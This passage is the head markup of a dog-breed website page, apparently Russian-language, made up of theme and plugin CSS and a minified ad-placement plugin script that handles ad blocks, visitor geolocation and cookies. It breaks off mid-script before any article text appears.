-o-linear-gradient(left,#026954,#ffae07); background-image: linear-gradient(to right,#026954,#ffae07); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 { background: rgba(2,105,84, .05); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item:before { border-color: rgba(2,105,84, .4); } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before { border-color: #026954; background: #026954; } .expert-review-poll:not(.voted) .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before { border-color: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll-item__progress { background: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-light-1 .expert-review-poll__loader span { border-left-color: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll__result-button { border-color: rgba( 2,105,84, .5); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item { border-color: rgba( 2,105,84, .5); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item.voted { border-color: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before { border-color: #026954; background: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item:before { border-color: rgba(2,105,84, .4); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll-item__progress { background: rgba(2,105,84, .08); } .expert-review-poll--color-custom.expert-review-poll--style-light-2 .expert-review-poll__loader span { border-left-color: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-solid-1 { color: #f1ede6; background: #026954; } .expert-review-poll--color-custom.expert-review-poll--style-solid-1 .expert-review-poll__result-button { color: #f1ede6; } .expert-review-faq--color-custom.expert-review-faq--style-simple-1 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-simple-1 .expert-review-faq-item:before { background: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-1 .expert-review-faq-item { -webkit-box-shadow: 0 5px 25px -6px rgba(2,105,84, .2); box-shadow: 0 5px 25px -6px rgba(2,105,84, .2) } .expert-review-faq--color-custom.expert-review-faq--style-style-1 .expert-review-faq-item__question { color: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item.expand, .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer { border-color: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item:before { background: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover { background: rgba(233, 148, 0, .05) } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item:after, .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item:before { background: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover { color: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__question:before { background-color: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-3 .expert-review-faq-item__answer { color: #026954; } .expert-review-faq--color-custom.expert-review-faq--style-style-4 .expert-review-faq-item__question { background-color: #026954; } </style> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--{background-color:#ffffff;box-shadow:0px 4px 20px -5px rgba(2,105,84,0.3);padding:20px;margin:20px 0px;border-radius:10px}.wpremark-- .wpremark-icon{color:#026954;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark-- .wpremark-title{text-align:center;color:#026954;font-weight:bold;font-size:18px;line-height:1.5}</style><style id="modula-slideshow">.modula-toolbar {position: absolute;top: 0;right: 60px;z-index: 9999999;display: block;opacity: 1;}.modula-toolbar span.modula-play {margin-right: 10px;}.modula-toolbar span {cursor:pointer;color: #fff;display:inline-block;}.modula-toolbar span svg {width: 15px;}.modula-toolbar.modula-is-playing span.modula-play {opacity: .5;}.modula-toolbar:not(.modula-is-playing) span.modula-pause {opacity: .5;}#swipebox-container .modula-toolbar {top: 8px;}</style><link rel="preload" href="https://dogbreeds.name/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://dogbreeds.name/wp-content/uploads/2022/10/mozhno-li-sobakam-ananas.jpg" as="image" crossorigin> <style>@media (min-width: 768px){.site-header{padding-top:35px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:70px}.site-logotype img{max-height:60px}.scrolltop{background-color:#a3e953}.scrolltop:before{color:#026954}.scrolltop{width:50px}.scrolltop:before{content:"\2191"}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--vertical .post-card__thumbnail img, .post-card--vertical .post-card__thumbnail a:before{border-radius: 6px}.post-card--horizontal .post-card__thumbnail img{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.post-card--related, .post-card--related .post-card__thumbnail img, .post-card--related .post-card__thumbnail a:before{border-radius: 6px}body{background-color:#f1ede6}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#026954}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#026954}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#026954 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#026954}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#026954}.child-categories ul li a{border-color:#026954}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#ffae07}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffae07}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#ffae07}.post-box--card:hover{box-shadow: inset 0 0 0 1px #ffae07}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #ffae07}.site-header, .site-header a, .site-header .pseudo-link{color:#026954}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#026954}.site-header{background-color:#f1ede6}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#f1ede6}}.site-title, .site-title a{color:#026954}.site-description{color:#1c1c1c}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#026954}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#026954}.site-footer{background-color:#f1ede6}body{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;line-height:1.6;}.site-title, .site-title a{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:1.6;}.site-description{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;line-height:1.5;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:19px;line-height:1.7;}.h1, h1:not(.site-title){font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.5em;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;}.h3, h3{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.3em;}.h4, h4{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.05em;}.h5, h5{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h6, h6{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style> <link rel="icon" href="https://dogbreeds.name/wp-content/uploads/2021/07/cropped-favikon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://dogbreeds.name/wp-content/uploads/2021/07/cropped-favikon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://dogbreeds.name/wp-content/uploads/2021/07/cropped-favikon-180x180.png"/> <meta name="msapplication-TileImage" content="https://dogbreeds.name/wp-content/uploads/2021/07/cropped-favikon-270x270.png"/> <style type="text/css" id="wp-custom-css"> /* Размер шрифта заголовка блока Эксперт */ .expert-review-qa .expert-review-qa-header{ font-size: 18px; } /* Размер шрифта тела блока Эксперт */ .expert-review-qa .expert-review-qa-container{ font-size: 18px; } /* Размер шрифта заголовка блока Вопросы и Ответы */ .expert-review-pluses-minuses .expert-review-pluses-minuses-header{ font-size: 18px; } /* Размер шрифта плюсов блока Вопросы и Ответы */ .expert-review-pluses-minuses .expert-review-pluses{ font-size: 18px; } /* Размер шрифта минусов блока Вопросы и Ответы */ .expert-review-pluses-minuses .expert-review-minuses{ font-size: 18px; } @media (min-width: 768px) { .entry-title { color: #026954; } } .site-branding { margin-left: auto; margin-right: auto; } .post-card__title a { color: #026954; } [id*="yandex_"]{margin:20px 0px 30px} @media (max-width: 767px) { h1 { color: #026954; } } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #026954!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #ffffff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #ffffff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table:not(.not-head-style) > *:first-child > tr:first-child, .wprt-container .table-responsive .table:not(.not-head-style) > *:first-child > tr:first-child td, .wprt-container .table-responsive .table:not(.not-head-style) > *:first-child > tr:first-child th{ background-color: #ffae07!important; color: #000000!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/dogbreeds.name\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/dogbreeds.name\/ip.html","get_ip":"https:\/\/dogbreeds.name\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var 